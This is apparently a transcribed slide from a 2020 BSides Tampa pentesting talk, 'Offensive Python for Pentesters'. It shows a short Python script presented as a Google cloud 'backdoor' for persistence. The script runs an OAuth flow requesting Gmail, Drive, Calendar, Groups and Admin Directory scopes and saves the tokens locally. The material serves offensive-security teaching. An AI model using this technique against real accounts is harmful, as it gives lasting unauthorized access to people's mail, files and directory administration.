 Attacking Cloud: Google
Backdoor
• Persistence
• Full access
1 #!/usr/bin/env python
2 import os
3 from oauth2client import client, tools
4 from oauth2client.file import Storage
5
6 SCOPES = 'https://www.googleapis.com/auth/calendar https://mail.google.com/ https://www.googleapis.com/auth/drive
https://www.googleapis.com/auth/groups https://www.googleapis.com/auth/admin.directory.user'
7
8 def get_credentials():
9 credential_dir =os.getcwd()
10 client_secret_path = os.path.join(credential_dir, 'client_secrets.json')
11 saved_secret_path = os.path.join(credential_dir, 'saved_creds.json')
12
13 store = Storage(saved_secret_path)
14 credentials = store.get()
15 if not credentials or credentials.invalid:
16 flow = client.flow_from_clientsecrets(client_secret_path, SCOPES, redirect_uri='http://localhost')
17 url = flow.step1_get_authorize_url()
18 flags = tools.argparser.parse_args(args=[])
19 flags.noauth_local_webserver = True
20 credentials = tools.run_flow(flow, store, flags=flags)
21 return credentials
22
23 if __name__ == "__main__":
24 get_credentials()
BLACK HILLS
© Black Hills Information Security | @BHinfoSecurity
Offensive Python for Pentesters
Joff Thyer
BSIDES
Tampa
2020
BSidesTampa.net ☠ Irongeek